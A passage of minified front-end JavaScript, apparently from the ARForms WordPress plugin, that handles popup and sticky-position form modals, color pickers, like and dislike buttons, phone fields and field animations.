.arfmodal-body").css("overflow","auto")))),arfmodalcolorpicker(_),jQuery(".arf_pop_"+_).find(".arf_phone_utils").each(function(){var r,e;0==jQuery(this).parents(".intl-tel-input").length&&(e=jQuery(this).attr("id"),jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove(),r="field_"+e,window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(e=jQuery("#"+e+"_default_country").val())&&window.phone_fields[r].setCountry(e))}),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},1e3));var j,Q,y=jQuery('form[data-popup-id="'+_+'"]'),r=y.find('input[data-id="form_id"]').val(),h=jQuery("#arf_field_animation_style_front_"+r).val(),g=jQuery("#arf_field_animation_duration_front_"+r).val(),v=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+_+'"]').hasClass("arfpagebreakform")?""!=h&&(j=y.find("#page_0").find(".control-group:not(.arfemptyfield)").length,Q=0,y.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){Q+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,h,g,v,Q,j)})):""!=h&&(j=y.find(".control-group:not(.arfemptyfield)").length,Q=0,y.find(".control-group:not(.arfemptyfield)").each(function(){Q+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,h,g,v,Q,j)})),1==y.find('input[name="arfpagebreakaddtimer_'+r+'"]').val()&&arf_pagebreak_startTimer("arf_date_time_countdown-"+r+"-"+_),y.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init()}}function open_modal_box_fly_right_move(r,e,a,o){var i=document.getElementById("elementor_editor")||null;if(null!=i&&"yes"==i.value)return!1;"function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init();i=jQuery(window).width(),i=Number(i)+Number(20),a=Number(i)-Number(a),a=Number(a/2)+Number(50);jQuery("#popup-form-"+r+".arf_pop_"+o).removeClass("in"),jQuery("#popup-form-"+r+".arf_pop_"+o).css("opacity","0"),jQuery("#popup-form-"+r+".arf_pop_"+o).css("z-index","-1");jQuery(window).width()<=770?jQuery("#popup-form-"+r+".arf_pop_"+o).hide():jQuery("body").hasClass("rtl")?(jQuery("#popup-form-"+r+".arf_pop_"+o).animate({right:a+"px"},200,function(){}),jQuery("#popup-form-"+r+".arf_pop_"+o).animate({right:i+"px"},800,function(){})):(jQuery("#popup-form-"+r+".arf_pop_"+o).animate({left:a+"px"},200,function(){}),jQuery("#popup-form-"+r+".arf_pop_"+o).animate({left:-i+"px"},800,function(){})),jQuery(".arf_popup_"+o).find(".arform_side_block_left_"+r).show(800),jQuery(".arf_popup_"+o).find("#open_modal_box_fly_right_"+r).show(),jQuery(".arf_pop_"+o).find(".arf_phone_utils").each(function(){var r,e;0==jQuery(this).parents(".intl-tel-input").length&&(e=jQuery(this).attr("id"),jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove(),r="field_"+e,window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(e=jQuery("#"+e+"_default_country").val())&&window.phone_fields[r].setCountry(e))}),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},1e3));var t,_,a=jQuery('form[data-popup-id="'+o+'"]'),r=a.find('input[data-id="form_id"]').val(),f=jQuery("#arf_field_animation_style_front_"+r).val(),p=jQuery("#arf_field_animation_duration_front_"+r).val(),n=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+o+'"]').hasClass("arfpagebreakform")?""!=f&&(t=a.find("#page_0").find(".control-group:not(.arfemptyfield)").length,_=0,a.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){_+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,f,p,n,_,t)})):""!=f&&(t=a.find(".control-group:not(.arfemptyfield)").length,_=0,a.find(".control-group:not(.arfemptyfield)").each(function(){_+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,f,p,n,_,t)})),a.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init()}function open_modal_box_sitcky_bottom(r,e,a,o,i,t,_){var f=document.getElementById("elementor_editor")||null;if(null!=f&&"yes"==f.value)return!1;if("function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init(),0<jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arf_res_front_msg").length)jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_form_block_bottom_main").slideToggle("500");else{for(var p,n=jQuery("body").attr("class").split(" "),l=0;l<n.length;l++)"undefined"!=(p=n[l].split("arforms_model_sitcky_bottom_view_"))[1]&&/[\d+]/.test(p[1])&&jQuery("body").removeClass(n[l]);jQuery("body").addClass("arforms_model_sitcky_bottom_view_"+r),jQuery(document).ready(function(r){jQuery(".vpb_captcha").keypress(function(){jQuery(this).parents(".arfformfield").find(".popover").remove(),jQuery(this).removeClass("control-group"),jQuery(this).removeClass("arf_error")})});f=jQuery(".arf_pop_"+_).find('[data-id="admin_ajax_url"]').val();if("function"==typeof is_ssl_replace){var f=is_ssl_replace(f),u=jQuery("#arforms_nonce").val(),f=(jQuery.ajax({type:"POST",url:f,data:"action=current_modal&position_modal=arf_modal_bottom+&_wpnonce="+u,success:function(r){}}),jQuery(window).width()),d=jQuery(window).height(),s=(isNaN(e)&&"auto"!=e&&(e=d-150),Number(e)-140),m=0,m=d<=e?s=d-55:(s=Number(e)+36,Number(e)),u=!1;if(jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body").hasClass("arf_hide_form_after_submit")&&"none"!=jQuery("#popup-form-"+r+".arf_pop_"+_).find("#arf_message_success_popup")[0].style.display?u=!0:("auto"==e&&setTimeout(function(){jQuery("#popup-form-"+r+".arf_pop_"+_).height(),jQuery(".arf_popup_"+_).find(".arform_modal_stickybottom_"+r).outerHeight();m=s=d-100,jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",m+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",e),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",e),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("max-height",m+"px")},499),jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",m+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",m+"px")),f<=a?(jQuery("#popup-form-"+r+".arf_pop_"+_).css("width",f+"px"),jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",f+"px"),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).css("right","0")):jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",a+"px"),u||(jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("max-height",m+"px")),jQuery(".arf_popup_"+_).find(".arform_bottom_fixed_block_bottom").hasClass("arform_bottom_fixed_block_open"))jQuery(".arf_popup_"+_).find(".arform_bottom_fixed_block_bottom").removeClass("arform_bottom_fixed_block_open");else{f=jQuery(".arf_pop_"+_).find('[data-id="form_key_'+r+'"]').val();jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body .arf_content_another_page").empty().hide(),jQuery(".arf_popup_"+_).find(".arform_bottom_fixed_block_bottom").addClass("arform_bottom_fixed_block_open");a=void 0===(a=jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open"))||a,u=(""!=o&&1==a&&jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open","false"),jQuery(".arf_pop_"+_).find('[data-id="arfmainformurl"]').val());if("function"!=typeof is_ssl_replace)return;jQuery('[data-id="arffiledragurl"]').val(),is_ssl_replace(u),jQuery(".arf_pop_"+_).find('[data-id="form_submit_type"]').val();if(jQuery(".arf_pop_"+_).find(".original_normal").on("change",function(r){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery(".arf_pop_"+_).find("#file_name_"+e).html("");for(var a=jQuery(this)[0].files,o=0;o<a.length;o++){var i,t=a[o].name;""!=(t=t.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery(".arf_pop_"+_).find("#file_name_"+e).html())?"":i)?jQuery(".arf_pop_"+_).find("#file_name_"+e).html(i+", "+t):jQuery(".arf_pop_"+_).find("#file_name_"+e).html(t))}}),jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit, .field_in_list").on("click",function(){var r=(r=jQuery(this).attr("id")).replace("like_","field_");if(jQuery("#"+r).is(":disabled"))return!1;jQuery("#"+r).is(":checked")||jQuery("#"+r).trigger("click").trigger("change").trigger("keyup")}),jQuery(".arf_like_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_dislike_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_like_btn, .arf_dislike_btn").each(function(){var r=jQuery(this).attr("data-title");void 0!==r&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:r,title:"",animation:!1})}),"function"!=typeof arf_change_modal_slider)return;arf_change_modal_slider(jQuery(".arf_pop_"+_).find('[data-form-id="form_'+f+'"]'))}jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_form_block_bottom_main").slideToggle("500"),setTimeout(function(){arforms_controls_obj.arforms_initialize_form_fields(),arforms_pro_controls_obj.arforms_init_pro_fields()},510),jQuery(".arf_pop_"+_).find(".arf_phone_utils").each(function(){var r,e;0==jQuery(this).parents(".intl-tel-input").length&&(e=jQuery(this).attr("id"),jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove(),r="field_"+e,window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(e=jQuery("#"+e+"_default_country").val())&&window.phone_fields[r].setCountry(e))}),arfmodalcolorpicker(_),jQuery(".arf_pop_"+_).find("canvas.arf_do_canvas_resize").each(function(){var r=jQuery(this),e=(r.css("max-width","100%"),r.parent()),a=parseInt(e.css("width")),e=parseInt(e.css("height"));r.css("max-width",""),this.width=a,this.height=e}),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},100));var c,y,o=jQuery('form[data-popup-id="'+_+'"]'),r=o.find('input[data-id="form_id"]').val(),j=jQuery("#arf_field_animation_style_front_"+r).val(),Q=jQuery("#arf_field_animation_duration_front_"+r).val(),h=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+_+'"]').hasClass("arfpagebreakform")?""!=j&&(c=o.find("#page_0").find(".control-group:not(.arfemptyfield)").length,y=0,o.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){y+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,j,Q,h,y,c)})):""!=j&&(c=o.find(".control-group:not(.arfemptyfield)").length,y=0,o.find(".control-group:not(.arfemptyfield)").each(function(){y+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,j,Q,h,y,c)})),1==o.find('input[name="arfpagebreakaddtimer_'+r+'"]').val()&&arf_pagebreak_startTimer("arf_date_time_countdown-"+r+"-"+_),o.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init()}}}function open_modal_box_sitcky_top(r,e,a,o,i,t,_){var f=document.getElementById("elementor_editor")||null;if(null!=f&&"yes"==f.value)return!1;if("function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init(),0<jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arf_res_front_msg").length)jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_form_block_top_main").slideToggle("500");else{for(var p,n=jQuery("body").attr("class").split(" "),l=0;l<n.length;l++)"undefined"!=(p=n[l].split("arforms_model_sitcky_top_view_"))[1]&&/[\d+]/.test(p[1])&&jQuery("body").removeClass(n[l]);jQuery("body").addClass("arforms_model_sitcky_top_view_"+r);var f=jQuery(window).width(),u=Number(e)-140,d=jQuery(window).height(),s=(isNaN(e)&&"auto"!=e&&(e=d-150),0),s=d<=e?u=d-55:(u=Number(e)+36-26,Number(e)),m=!1,f=(jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body").hasClass("arf_hide_form_after_submit")&&"none"!=jQuery("#popup-form-"+r+".arf_pop_"+_).find("#arf_message_success_popup")[0].style.display?m=!0:("auto"==e&&setTimeout(function(){jQuery("#popup-form-"+r+".arf_pop_"+_).height(),jQuery(".arf_popup_"+_).find(".arform_modal_stickytop_"+r).outerHeight();s=u=d-100,jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",e),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",e),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("max-height",s+"px")},499),jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",s+"px")),jQuery("#popup-form-"+r+".arf_pop_"+_).css("zIndex","9998"),jQuery(".arf_popup_"+_).find(".arform_bottom_fixed_block_top").css("zIndex","9999"),jQuery(".arf_popup_"+_).find(".arform_bottom_fixed_block_top").css("position","relative"),f<=a?(jQuery("#popup-form-"+r+".arf_pop_"+_).css("width",f+"px"),jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",f+"px"),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).css("right","0")):jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",a+"px"),"");if(m||(jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",u+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("max-height",s+"px")),jQuery(".arf_popup_"+_).find(".arform_bottom_fixed_block_top").hasClass("arform_bottom_fixed_block_open"))jQuery(".arf_popup_"+_).find(".arform_bottom_fixed_block_top").removeClass("arform_bottom_fixed_block_open");else{var a=jQuery('[data-id="form_key_'+r+'"]').val(),m=(jQuery("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body .arf_content_another_page").empty().hide(),jQuery(".arf_popup_"+_).find(".arform_bottom_fixed_block_top").addClass("arform_bottom_fixed_block_open"),jQuery(".arf_pop_"+_).find('[data-id="arfmainformurl"]').val());if("function"!=typeof is_ssl_replace)return;jQuery('[data-id="arffiledragurl"]').val(),is_ssl_replace(m),jQuery(".arf_pop_"+_).find('[data-id="form_submit_type"]').val();if(jQuery(".arf_pop_"+_).find(".original_normal").on("change",function(r){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery(".arf_pop_"+_).find("#file_name_"+e).html("");for(var a=jQuery(this)[0].files,o=0;o<a.length;o++){var i,t=a[o].name;""!=(t=t.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery(".arf_pop_"+_).find("#file_name_"+e).html())?"":i)?jQuery(".arf_pop_"+_).find("#file_name_"+e).html(i+", "+t):jQuery(".arf_pop_"+_).find("#file_name_"+e).html(t))}}),f=1,jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit, .field_in_list").on("click",function(){var r=(r=jQuery(this).attr("id")).replace("like_","field_");if(jQuery("#"+r).is(":disabled"))return!1;jQuery("#"+r).is(":checked")||jQuery("#"+r).trigger("click").trigger("change").trigger("keyup")}),jQuery(".arf_like_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_dislike_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_like_btn, .arf_dislike_btn").each(function(){var r=jQuery(this).attr("data-title");void 0!==r&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:r,title:"",animation:!1})}),"function"!=typeof arf_change_modal_slider)return;arf_change_modal_slider(jQuery(".arf_pop_"+_).find('[data-form-id="form_'+a+'"]'))}jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_form_block_top_main").slideToggle("500"),setTimeout(function(){arforms_controls_obj.arforms_initialize_form_fields(),arforms_pro_controls_obj.arforms_init_pro_fields()},510),1==f&&(m=void 0===(m=jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open"))||m,""!=o&&1==m&&jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open","false")),jQuery(".arf_pop_"+_).find(".arf_phone_utils").each(function(){var r,e;0==jQuery(this).parents(".intl-tel-input").length&&(e=jQuery(this).attr("id"),jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove(),r="field_"+e,window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(e=jQuery("#"+e+"_default_country").val())&&window.phone_fields[r].setCountry(e))}),arfmodalcolorpicker(_),jQuery(".arf_pop_"+_).find("canvas.arf_do_canvas_resize").each(function(){var r=jQuery(this),e=(r.css("max-width","100%"),r.parent()),a=parseInt(e.css("width")),e=parseInt(e.css("height"));r.css("max-width",""),this.width=a,this.height=e}),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},1e3));var c,y,a=jQuery('form[data-popup-id="'+_+'"]'),r=a.find('input[data-id="form_id"]').val(),j=jQuery("#arf_field_animation_style_front_"+r).val(),Q=jQuery("#arf_field_animation_duration_front_"+r).val(),h=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+_+'"]').hasClass("arfpagebreakform")?""!=j&&(c=a.find("#page_0").find(".control-group:not(.arfemptyfield)").length,y=0,a.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){y+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,j,Q,h,y,c)})):""!=j&&(c=a.find(".control-group:not(.arfemptyfield)").length,y=0,a.find(".control-group:not(.arfemptyfield)").each(function(){y+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,j,Q,h,y,c)})),1==a.find('input[name="arfpagebreakaddtimer_'+r+'"]').val()&&arf_pagebreak_startTimer("arf_date_time_countdown-"+r+"-"+_),a.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init()}}function arfmodalcolorpicker(r){r&&(jQuery(".arfhiddencolor").on("focus",function(){jQuery(this).parents(".arf_colorpicker_control").first().find(".arf_colorpicker, .arf_basic_colorpicker").first().trigger("click")}),"function"==typeof jQuery().colpick&&(jQuery("form.arfshowmainform").each(function(){var r=jQuery(this).attr("data-id"),_=jQuery("form.arfshowmainform[data-id='"+r+"']");_.find(".arf_colorpicker").colpick({layout:"hex",submit:1,color:"ffffff",onBeforeShow:function(){var r=(r=jQuery(this).attr("id")).replace("arfcolorpicker_",""),r=_.find("#field_"+r).val().replace("#","");r&&jQuery(this).colpickSetColor(r)},onChange:function(r,e,a,o,i){var t=(t=jQuery(o).attr("id")).replace("arfcolorpicker_",""),t=(_.find("#field_"+t).val("#"+e).trigger("change"),jQuery(o).find(".arfcolorvalue").text("#"+e),jQuery(o).find(".arfcolorvalue").css("background","#"+e),.5<HextoHsl(e)?"#000000":"#ffffff");jQuery(o).find(".arfcolorvalue").css("color",t)},onSubmit:function(){_.find(".arf_colorpicker").colpickHide()}})}),jQuery(".colpick_hex_field").find("input").bind("paste",function(r){r.preventDefault();r=(r=r.originalEvent.clipboardData.getData("text")).replace("#","");jQuery(this).val(r).trigger("change")})),"function"==typeof jQuery().simpleColorPicker&&jQuery("form.arfshowmainform").each(function(){var r=jQuery(this).attr("data-id"),a=jQuery("form.arfshowmainform[data-id='"+r+"']");a.find(".arf_basic_colorpicker").simpleColorPicker({onChangeColor:function(r){var e=(e=jQuery(this).attr("id")).replace("colorpicker_div_",""),e=(a.find("#field_"+e).val(r).trigger("change"),jQuery(this).text(r),jQuery(this).css("background",r),r.replace("#","")),r=.5<HextoHsl(e)?"#000000":"#ffffff";"ffff00"==e&&(r="#000000"),jQuery(this).css("color",r)}})}),jQuery("#popup-form-"+r).attr("data-open","false"))}function open_modal_box_sitcky_left(r,e,a,o,i,t,_){var f=document.getElementById("elementor_editor")||null;if(null!=f&&"yes"==f.value)return!1;"function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init();for(var p,n=jQuery("body").attr("class").split(" "),l=0;l<n.length;l++)"undefined"!=(p=n[l].split("arforms_model_sitcky_left_view_"))[1]&&/[\d+]/.test(p[1])&&jQuery("body").removeClass(n[l]);jQuery("body").addClass("arforms_model_sitcky_left_view_"+r),jQuery(".arf_pop_"+_).find("#arf_sitcky_close_btn").remove(),jQuery(document).ready(function(r){jQuery(".vpb_captcha").keypress(function(){jQuery(this).parents(".arfformfield").find(".popover").remove(),jQuery(this).removeClass("control-group"),jQuery(this).removeClass("arf_error")})});f=jQuery(".arf_pop_"+_).find('[data-id="admin_ajax_url"]').val();if("function"==typeof is_ssl_replace){var f=is_ssl_replace(f),u=jQuery("#arforms_nonce").val(),f=(jQuery.ajax({type:"POST",url:f,data:"action=current_modal&position_modal=arf_modal_sitcky_left+&_wpnonce="+u,success:function(r){}}),jQuery(window).width()),u=Number(e)-140,d=jQuery(window).height(),s=0,s=d<=e?u=d-55:(u=d-55,Number(e)),m=arf_is_mobile(),c=a;if(f<=a?(m?f=c=f-30:c=f,c=f,jQuery("#popup-form-"+r+".arf_pop_"+_).css("width",f+"px"),jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",f+"px"),m='<button id="arf_sitcky_close_btn" onclick="open_modal_box_sitcky_left(\''+r+"', '"+e+"', '"+a+"', '"+o+"', '"+i+"', '"+t+"', '"+_+'\');" style="z-index:99999; cursor:pointer; margin:5px 5px 0;" type="button" class="close" data-dismiss="arfmodal">x</button>',jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).prepend(m)):(c=a,jQuery(".arf_pop_"+_).find("#arf_sitcky_close_btn").remove(),jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",a+"px")),"auto"==e&&d<jQuery("#popup-form-"+r+".arf_pop_"+_).height()&&(s=u=d-10*d/100),jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",u+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("max-height",s+"px"),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_left").hasClass("arform_bottom_fixed_block_open"))jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_left").removeClass("arform_bottom_fixed_block_open"),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_left").animate({"margin-left":"0"},500),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_form_block_left_main").animate({"margin-left":"-"+c+"px"},500);else{jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_form_block_left_main").animate({"margin-left":"0"},500),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_left").animate({"margin-left":c+"px"},500);f=jQuery(".arf_pop_"+_).find('[data-id="form_key_'+r+'"]').val();jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body .arf_content_another_page").empty().hide(),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_left").addClass("arform_bottom_fixed_block_open");i=void 0===(i=jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open"))||i,t=(""!=o&&1==i&&jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open","false"),jQuery(".arf_pop_"+_).find('[data-id="arfmainformurl"]').val());if("function"!=typeof is_ssl_replace)return;jQuery('[data-id="arffiledragurl"]').val(),is_ssl_replace(t),jQuery(".arf_pop_"+_).find('[data-id="form_submit_type"]').val();if(jQuery(".arf_pop_"+_).find(".original_normal").on("change",function(r){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery(".arf_pop_"+_).find("#file_name_"+e).html("");for(var a=jQuery(this)[0].files,o=0;o<a.length;o++){var i,t=a[o].name;""!=(t=t.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery(".arf_pop_"+_).find("#file_name_"+e).html())?"":i)?jQuery(".arf_pop_"+_).find("#file_name_"+e).html(i+", "+t):jQuery(".arf_pop_"+_).find("#file_name_"+e).html(t))}}),jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit, .field_in_list").on("click",function(){var r=(r=jQuery(this).attr("id")).replace("like_","field_");if(jQuery("#"+r).is(":disabled"))return!1;jQuery("#"+r).is(":checked")||jQuery("#"+r).trigger("click").trigger("change").trigger("keyup")}),jQuery(".arf_like_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_dislike_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_like_btn, .arf_dislike_btn").each(function(){var r=jQuery(this).attr("data-title");void 0!==r&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:r,title:"",animation:!1})}),"function"!=typeof arf_change_modal_slider)return;arf_change_modal_slider(jQuery(".arf_pop_"+_).find('[data-form-id="form_'+f+'"]'))}arfmodalcolorpicker(_),jQuery(".arf_pop_"+_).find(".arf_phone_utils").each(function(){var r,e;0==jQuery(this).parents(".intl-tel-input").length&&(e=jQuery(this).attr("id"),jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove(),r="field_"+e,window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(e=jQuery("#"+e+"_default_country").val())&&window.phone_fields[r].setCountry(e))}),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},1e3));var 